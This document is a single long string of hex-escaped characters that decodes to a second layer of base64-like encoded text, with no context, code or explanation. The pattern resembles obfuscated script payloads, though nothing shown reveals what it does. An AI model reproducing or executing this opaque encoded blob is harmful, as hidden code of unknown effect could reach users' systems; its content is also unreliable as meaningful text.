0\x39\x6a\x77\x77\x44\x65\x72\x75\x4c\x6a\x41\x75\x4c\x74\x72\x4b\x4c\x63\x71\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x76\x4f\x41\x75\x66\x6c\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x67\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x41\x77\x48\x50\x71\x75\x48\x72\x41\x64\x7a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x74\x65\x4c\x7a\x7a\x30\x6a\x52\x73\x76\x76\x50\x73\x76\x6e\x67\x73\x75\x6a\x77\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x76\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x77\x76\x68\x73\x75\x66\x4b\x71\x30\x44\x7a\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x6f\x41\x67\x4c\x62\x72\x31\x66\x51\x74\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x73\x4b\x6e\x64\x6d\x33\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x4e\x42\x75\x44\x6a\x71\x74\x66\x64\x74\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6e\x67\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x72\x30\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x39\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x35\x41\x67\x4c\x62\x72\x31\x66\x4e\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x73\x32\x48\x50\x71\x75\x50\x72\x41\x4d\x66\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x65\x44\x68\x73\x75\x66\x34\x71\x30\x57\x30\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x69\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x41\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4a\x72\x7a\x7a\x30\x6d\x57\x73\x76\x50\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x44\x7a\x77\x77\x44\x65\x6d\x65\x4c\x55\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x44\x75\x44\x6a\x71\x74\x66\x64\x72\x4c\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x50\x72\x30\x4c\x62\x42\x65\x6e\x64\x73\x77\x4c\x66\x41\x66\x6e\x62\x41\x67\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x75\x48\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x7a\x56\x77\x77\x44\x65\x72\x75\x4c\x58\x41\x75\x4c\x74\x72\x4b\x4c\x63\x72\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x54\x4f\x41\x75\x66\x6c\x75\x77\x48\x35\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x4b\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x76\x67\x48\x50\x71\x75\x48\x72\x41\x74\x6a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x71\x30\x4c\x7a\x7a\x30\x6a\x52\x73\x74\x72\x50\x73\x76\x6e\x67\x73\x75\x6a\x41\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x77\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x74\x7a\x68\x73\x75\x66\x4b\x71\x30\x76\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x4f\x41\x67\x4c\x62\x72\x31\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x74\x4b\x6e\x65\x73\x68\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x50\x74\x30\x44\x6a\x71\x74\x66\x64\x73\x66\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6e\x6b\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x73\x4c\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x6a\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x49\x41\x67\x4c\x62\x72\x31\x66\x50\x76\x30\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x74\x32\x48\x50\x71\x75\x50\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x78\x66\x68\x73\x75\x66\x34\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x6e\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x75\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4b\x4c\x7a\x7a\x30\x6d\x57\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x76\x7a\x77\x77\x44\x65\x6d\x65\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x7a\x75\x44\x6a\x71\x74\x66\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x48\x72\x30\x4c\x62\x42\x65\x6e\x64\x42\x32\x4c\x66\x41\x66\x6e\x62\x41\x77\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x76\x48\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x39\x6a\x77\x77\x44\x65\x72\x75\x4c\x6a\x41\x75\x4c\x74\x72\x4b\x4c\x63\x7a\x64\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x76\x4f\x41\x75\x66\x6c\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x4f\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x41\x77\x48\x50\x71\x75\x48\x72\x41\x64\x7a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x74\x65\x4c\x7a\x7a\x30\x6a\x52\x73\x76\x76\x50\x73\x76\x6e\x67\x73\x75\x6a\x63\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x78\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x77\x76\x68\x73\x75\x66\x4b\x71\x30\x44\x7a\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x6f\x41\x67\x4c\x62\x72\x31\x66\x51\x74\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x75\x4b\x6e\x65\x77\x68\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x4e\x42\x75\x44\x6a\x71\x74\x66\x64\x74\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6e\x6f\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x72\x30\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x39\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x35\x41\x67\x4c\x62\x72\x31\x66\x4e\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x73\x32\x48\x50\x71\x75\x50\x72\x41\x4d\x66\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x65\x44\x68\x73\x75\x66\x34\x71\x30\x57\x30\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x69\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x41\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4a\x72\x7a\x7a\x30\x6d\x57\x73\x76\x50\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x44\x7a\x77\x77\x44\x65\x6d\x65\x4c\x55\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x44\x75\x44\x6a\x71\x74\x66\x64\x72\x4c\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x50\x72\x30\x4c\x62\x42\x65\x6e\x64\x73\x77\x4c\x66\x41\x66\x6e\x62\x41\x4d\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x4a\x6e\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x7a\x56\x77\x77\x44\x65\x72\x75\x4c\x58\x41\x75\x4c\x74\x72\x4b\x4c\x63\x41\x64\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x54\x4f\x41\x75\x66\x6c\x75\x77\x48\x35\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x6b\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x76\x67\x48\x50\x71\x75\x48\x72\x41\x74\x6a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x71\x30\x4c\x7a\x7a\x30\x6a\x52\x73\x74\x72\x50\x73\x76\x6e\x67\x73\x75\x6a\x67\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x72\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x74\x7a\x68\x73\x75\x66\x4b\x71\x30\x76\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x4f\x41\x67\x4c\x62\x72\x31\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x76\x4b\x6e\x65\x42\x4e\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x50\x74\x30\x44\x6a\x71\x74\x66\x64\x73\x66\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6e\x73\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x73\x4c\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x6a\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x49\x41\x67\x4c\x62\x72\x31\x66\x50\x76\x30\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x74\x32\x48\x50\x71\x75\x50\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x78\x66\x68\x73\x75\x66\x34\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x6e\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x75\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4b\x4c\x7a\x7a\x30\x6d\x57\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x62\x4d\x71\x30\x4c\x6a\x73\x75\x65\x35\x71\x30\x76\x7a\x77\x77\x44\x65\x6d\x65\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x77\x77\x44\x64\x42\x4e\x44\x4f\x72\x67\x4c\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x77\x68\x44\x50\x71\x4c\x6e\x62\x74\x4c\x66\x50\x7a\x75\x44\x6a\x71\x74\x66\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x73\x75\x35\x4d\x71\x30\x76\x6d\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x48\x72\x30\x4c\x62\x42\x65\x6e\x64\x42\x32\x4c\x66\x41\x66\x6e\x62\x41\x32\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x30\x48\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x39\x6a\x77\x77\x44\x65\x72\x75\x4c\x6a\x41\x75\x4c\x74\x72\x4b\x4c\x63\x73\x4a\x48\x6a\x7a\x33\x61\x34\x73\x77\x44\x4e\x7a\x30\x6e\x52\x73\x77\x76\x4f\x41\x75\x66\x6c\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x6f\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x41\x77\x48\x50\x71\x75\x48\x72\x41\x64\x7a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x39\x6a\x71\x76\x50\x64\x74\x65\x4c\x7a\x7a\x30\x6a\x52\x73\x76\x76\x50\x73\x76\x6e\x67\x73\x75\x6a\x4b\x6f\x65\x4c\x4e\x79\x32\x44\x64\x45\x75\x66\x73\x7a\x4b\x48\x33\x41\x75\x6e\x50\x71\x75\x48\x72\x41\x77\x76\x68\x73\x75\x66\x4b\x71\x30\x44\x7a\x41\x75\x76\x4f\x75\x30\x4c\x68\x73\x75\x66\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x30\x4c\x6f\x41\x67\x4c\x62\x72\x31\x66\x51\x74\x30\x4c\x4f\x73\x76\x76\x4f\x72\x31\x6e\x62\x72\x4b\x4c\x63\x77\x4b\x6e\x65\x6d\x33\x44\x4e\x71\x33\x4c\x62\x74\x4c\x66\x4e\x42\x75\x44\x6a\x71\x74\x66\x64\x74\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x70\x73\x75\x6e\x77\x6f\x67\x7a\x64\x73\x75\x7a\x6a\x71\x77\x48\x64\x72\x30\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x39\x50\x73\x76\x6e\x67\x73\x77\x44\x41\x6f\x65\x4c\x4e\x7a\x32\x44\x63\x41\x30\x4c\x35\x41\x67\x4c\x62\x72\x31\x66\x4e\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x62\x42\x64\x48\x6a\x7a\x31\x76\x4e\x71\x31\x76\x6a\x73\x32\x48\x50\x71\x75\x50\x72\x41\x4d\x66\x6a\x41\x65\x4c\x76\x41\x65\x6e\x35\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x65\x48\x33\x41\x75\x6a\x74\x71\x75\x31\x72\x41\x65\x44\x68\x73\x75\x66\x34\x71\x30\x57\x30\x41\x75\x76\x4f\x75\x30\x4c\x68\x7a\x4b\x6e\x6a\x73\x30\x4c\x62\x77\x4b\x6e\x69\x77\x76\x4c\x4e\x71\x4d\x54\x6a\x41\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x44\x4e\x71\x4c\x6e\x62\x74\x67\x7a\x64\x73\x75\x7a\x6a\x71\x78\x72\x64\x73\x4a\x72\x7a\x7a\x30\x6d\x57\x73\x76\x50\x50\x73\x76\x6e\x67\x73\x76\x66\x52\x7a\x30\x6e\x64\x71\x76\x50\x4d\x71\x30\x4c\x6a\x73\x75\x6a\x53\x71\x30\x44\x7a\x77\x77\x44\x68\x76\x75\x4c\x55\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x6e\x67\x44\x64\x42\x4e\x44\x4f\x72\x66\x6e\x62\x72\x4b\x4c\x62\x79\x32\x44\x65\x6d\x33\x44\x50\x71\x4c\x6e\x62\x75\x66\x66\x50\x44\x75\x44\x6a\x71\x74\x4c\x64\x72\x4c\x4c\x50\x72\x77\x48\x74\x73\x75\x58\x4d\x71\x30\x76\x68\x73\x75\x66\x76\x7a\x30\x6e\x79\x44\x32\x4c\x63\x75\x30\x66\x6b\x75\x77\x50\x50\x72\x30\x4c\x62\x42\x65\x6e\x64\x73\x77\x4c\x66\x41\x66\x6e\x62\x42\x67\x7a\x64\x72\x75\x48\x6a\x71\x76\x76\x4e\x72\x77\x35\x33\x7a\x30\x6e\x64\x71\x75\x31\x4d\x71\x30\x4c\x67\x73\x75\x66\x34\x71\x30\x7a\x56\x77\x77\x44\x65\x72\x75\x4c\x58\x41\x75\x4c\x74\x72\x4b\x4c\x63\x74\x4a\x48\x6a\x7a\x32\x47\x34\x73\x77\x44\x56\x7a\x30\x6e\x66\x73\x77\x54\x4f\x41\x75\x66\x6a\x75\x77\x48\x35\x73\x77\x48\x6a\x76\x77\x48\x68\x75\x30\x66\x67\x73\x75\x6a\x73\x6f\x65\x4c\x62\x7a\x64\x48\x6a\x7a\x31\x76\x4e\x71\x4a\x62\x6a\x76\x67\x48\x50\x71\x75\x48\x72\x41\x74\x6a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x35\x6a\x71\x74\x76\x64\x71\x30\x4c\x7a\x7a\x30\x72\x52\x73\x74\x72\x50\x73\x76\x6e\x67\x73\x75\x6a\x4f\x6f\x65\x4c\x4e\x79\x32\x44\x63\x41\x75\x66\x79\x7a\x4b\x48\x33\x41\x75\x6e\x64\x71\x75\x48\x72\x41\x74\x7a\x68\x73\x75\x66\x4b\x71\x30\x76\x56\x41\x75\x76\x4f\x75\x30\x4c\x69\x73\x75\x66\x57\x6f\x65\x4c\x4e\x42\x32\x44\x63\x6d\x65\x4c\x4f\x41\x67\x4c\x62\x73\x66\x66\x4f\x6b\x30\x4c\x4f\x73\x76\x76\x4f\x72\x68\x4c\x62\x72\x4b\x4c\x63\x71\x4b\x6e\x66\x73\x68\x44\x4e\x71\x4d\x4c\x62\x74\x66\x66\x50\x74\x30\x44\x6a\x71\x78\x72\x64\x73\x66\x4c\x50\x72\x77\x48\x79\x44\x32\x4c\x63\x75\x30\x66\x6f\x73\x75\x6a\x30\x6f\x67\x7a\x64\x73\x76\x66\x6a\x71\x76\x7a\x64\x73\x4c\x4c\x7a\x7a\x30\x6a\x76\x73\x77\x6a\x50\x73\x76\x6e\x67\x73\x77\x44\x4b\x6f\x65\x4c\x4e\x76\x77\x44\x63\x6d\x65\x4c\x49\x41\x67\x4c\x62\x73\x66\x66\x50\x76\x30\x4c\x4f\x73\x76\x76\x4f\x72\x65\x6e\x62\x73\x4b\x4c\x63\x71\x4a\x48\x6a\x41\x65\x66\x4e\x71\x31\x76\x6a\x74\x32\x48\x50\x71\x75\x50\x72\x41\x4b\x54\x6a\x41\x65\x4c\x76\x41\x65\x6a\x50\x71\x76\x66\x6a\x71\x77\x44\x4e\x72\x31\x48\x33\x41\x75\x76\x64\x71\x76\x50\x72\x41\x78\x66\x68\x73\x75\x6a\x53\x71\x30\x7a\x56\x41\x75\x76\x4f\x75\x30\x4c\x69\x7a\x4b\x6e\x6a\x73\x75\x4c\x62\x7a\x65\x6e\x6e\x77\x76\x4c\x4e\x71\x4a\x62\x6a\x75\x67\x4c\x6a\x75\x30\x7a\x6a\x75\x77\x54\x4e\x71\x4d\x4c\x62\x75\x77\x7a\x64\x73\x76\x66\x6a\x71\x76\x50\x64\x73\x4b\x4c\x7a\x7a\x30\x6a\x52\x73\x77\x6e\x50\x73\x76\x6e\x67\x73\x76\x65\x30\x7a\x30\x6a\x74\x71\x76\x62\x4d\x71\x30\x4c\x67\x73\x75\x65\x35\x71\x30\x76\x7a\x77\x77\x44\x65\x6d\x65\x4c\x32\x41\x75\x4c\x74\x72\x4b\x4c\x4e\x6d\x67\x44\x64\x73\x68\x44\x4f\x71\x33\x4c\x62\x75\x75\x4c\x62\x42\x32\x44\x65\x73\x68\x44\x50\x72\x75\x6e\x62\x74\x76\x66\x50\x7a\x75\x44\x6a\x71\x78\x48\x64\x72\x31\x4c\x50\x72\x77\x48\x74\x73\x75\x44\x4d\x71\x30\x76\x69\x73\x75\x65\x30\x7a\x30\x76\x69\x44\x32\x4c\x66\x71\x30\x66\x70\x75\x77\x50\x48\x72\x30\x4c\x62\x6e\x75\x6e\x64\x42\x32\x4c\x66\x41\x66\x6e\x62\x79\x4d\x7a\x64\x72\x75\x54\x6a\x71\x76\x76\x4e\x71\x31\x48\x33\x41\x75\x6a\x74\x71\x75\x50\x72\x41\x4d\x4c\x68\x73\x75\x66\x53\x71\x30\x6e\x6a\x41\x75\x76\x4f\x75\x30\x66\x76\x7a\x4b\x6e\x6a\x73\x75\x4c\x63\x71\x77\x44\x66\x6d\x33\x47\x34\x73\x77\x48\x62\x7a\x30\x6e\x66\x73\x77\x76\x4f\x41\x75\x66\x6a\x75\x77\x4c\x6c\x73\x77\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x67\x73\x75\x6a\x77\x6f\x65\x4c\x62\x43\x64\x48\x6a\x7a\x32\x44\x4e\x71\x32\x54\x6a\x41\x77\x48\x50\x71\x75\x54\x72\x41\x64\x7a\x6a\x41\x65\x4c\x76\x41\x65\x6e\x74\x71\x75\x58\x6a\x71\x74\x66\x64\x74\x65\x4c\x7a\x7a\x30\x72\x76\x73\x76\x76\x50\x73\x76\x6e\x67\x73\x75\x6a\x6b\x6f\x65\x4c\x4e\x42\x32\x44\x63\x45\x75\x66\x7a\x7a\x4b\x48\x33\x41\x75\x6a\x74\x71\x75\x54\x72\x41\x77\x76\x68\x73\x75\x66\x57\x71\x30\x44\x7a\x41\x75\x76\x4f\x75\x30\x4c\x6c\x73\x75\x6a\x63\x6f\x65\x4c\x4f\x71\x77\x44\x64\x41\x30\x4c\x6f\x41\x67\x4c\x62\x73\x31\x66\x51\x74\x30\x4c\x4f\x73\x76\x76\x4f\x72\x67\x4c\x62\x73\x75\x4c\x63\x72\x4b\x6e\x66\x77\x68\x44\x4e\x71\x4e\x4c\x62\x72\x31\x66\x4e\x42\x75\x44\x6a\x71\x76\x50\x64\x74\x4a\x72\x50\x72\x77\x48\x79\x44\x32\x4c\x64\x71\x30\x66\x6d\x73\x75\x69\x58\x6f\x67\x7a\x64\x73\x76\x6a\x6a\x71\x77\x48\x64\x72\x30\x4c\x7a\x7a\x30\x6e\x66\x73\x77\x39\x50\x73\x76\x6e\x67\x73\x77\x44\x4f\x6f\x65\x4c\x4e\x42\x32\x44\x64\x72\x75\x4c\x35\x41\x67\x4c\x62\x73\x76\x66\x4e\x6e\x4b\x4c\x4f\x73\x76\x76\x4f\x72\x66\x6e\x62\x73\x4b\x4c\x63\x72\x4a\x48\x6a\x41\x65\x76\x4e\x71\x31\x76\x6a\x73\x32\x48\x50\x71\x75\x50\x72\x41\x4d\x66\x6a\x41\x65\x4c\x76\x41\x65\x6a\x35\x71\x76\x6a\x6a\x71\x76\x76\x4e\x72\x65\x48\x33\x41\x75\x76\x74\x71\x75\x31\x72\x41\x65\x44\x68\x73\x75\x66\x34\x71\x30\x57\x30\x41\x75\x76\x4f\x75\x30\x4c\x6a\x7a\x4b\x6e\x6a\x72\x4b\x4c\x62\x41\x65\x6e\x69\x77\x76\x4c\x4e\x71\x30\x76\x6a\x41\x4d\x4c\x6a\x75\x30\x7a\x6a\x75\x78\x6e\x4e\x71\x4e\x4c\x62\x75\x4d\x7a\x64\x73\x76\x6a\x6a\x71\x77\x72\x64\x73\x4a\x72\x7a\x7a\x30\x69\x57\x73\x76\x50\x50\x73\x76\x6e\x67\x73\x76\x66\x7a\x7a\x30\x66\x64\x71\x76\x6a\x6a\x71\x74\x62\x4e\x72\x75\x48\x33\x41\x75\x76\x64\x71\x75\x35\x72\x41\x78\x76\x68\x73\x75\x65\x58\x71\x30\x7a\x7a\x41\x75\x76\x4f\x75\x30\x4c\x69\x7a\x4b\x6e\x6a\x73\x75\x4c\x63\x73\x4a\x48\x6a\x71\x5a\x6a\x67\x73\x77\x48\x6a\x6d\x30\x66\x34\x7a\x32\x44\x62\x71\x30\x66\x31\x73\x75\x66\x56\x7a\x30\x72\x55\x44\x32\x4c\x66\x75\x30\x66\x70\x75\x77\x48\x54\x72\x30\x4c\x62\x6e\x75\x6e\x6b\x6e\x67\x4c\x66\x41\x66\x6e\x6a\x73\x30\x4c\x62\x76\x4a\x48\x6a\x7a\x31\x76\x4e\x71\x32\x54\x6a\x73\x77\x48\x50\x71\x75\x54\x72\x41\x4d\x4c\x6a\x41\x65\x4c\x76\x7a\x30\x75\x5a\x45\x75\x7a\x6a\x41\x65\x30\x5a\x71\x78\x4c\x62\x7a\x30\x66\x64\x71\x78\x62\x6a\x71\x76\x4c\x4e\x72\x75\x48\x33\x41\x75\x76\x64\x71\x76\x76\x4d\x73\x76\x76\x50\x72\x4b\x72\x4a\x72\x65\x54\x64\x71\x75\x66\x6a\x71\x32\x39\x4e\x71\x33\x4c\x62\x75\x4d\x7a\x64\x73\x76\x6a\x6a\x71\x78\x72\x64\x72\x4d\x39\x7a\x7a\x30\x6d\x57\x73\x78\x66\x50\x73\x76\x6e\x67\x73\x75\x6a\x77\x6f\x67\x48\x74\x73\x76\x7a\x6f\x44\x30\x31\x33\x73\x75\x66\x62\x7a\x30\x76\x74\x71\x76\x44\x4d\x71\x30\x66\x59\x41\x66\x6e\x6a\x76\x30\x35\x33\x74\x74\x72\x6a\x71\x76\x66\x4e\x72\x75\x6e\x62\x72\x31\x66\x51\x41\x75\x44\x6a\x71\x76\x50\x64\x71\x30\x4c\x50\x72\x77\x48\x74\x71\x77\x72\x4d\x71\x30\x66\x5a\x41\x66\x6e\x6a\x75\x75\x35\x33\x74\x75\x66\x6a\x71\x75\x66\x4e\x71\x4c\x6e\x62\x7a\x4d\x7a\x64\x71\x77\x76\x4f\x75\x30\x4c\x73\x74\x4e\x44\x6f\x73\x75\x4c\x62\x71\x77\x44\x67\x6d\x65\x4c\x74\x7a